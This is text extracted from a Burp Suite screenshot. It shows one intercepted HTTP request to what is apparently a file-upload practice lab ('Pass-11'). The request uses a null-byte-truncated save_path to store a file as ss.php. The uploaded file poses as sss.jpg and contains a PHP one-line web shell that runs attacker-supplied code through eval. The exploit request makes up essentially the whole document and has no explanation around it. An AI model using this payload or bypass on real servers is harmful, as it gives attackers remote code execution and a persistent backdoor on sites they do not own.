 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /Pass-11/index.php?save_path=../upload/ss.php%00 HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (X11; Linux i586; rv:31.0) Gecko/20100101 Firefox/31.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------235651673335661090722057335878
8 Content-Length: 375
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-11/index.php?save_path=../upload/
12 Cookie: Hm_lvt_b60316de6009d5654de7312f772162be=1588333563; ASPSESSIONIDCCBACBST=OKAHFPIAFEAHNKBOFGNFCINA
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------235651673335661090722057335878
16 Content-Disposition: form-data; name="upload_file"; filename="sss.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['cc123']);?>
20 -----------------------------235651673335661090722057335878
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------235651673335661090722057335878--
25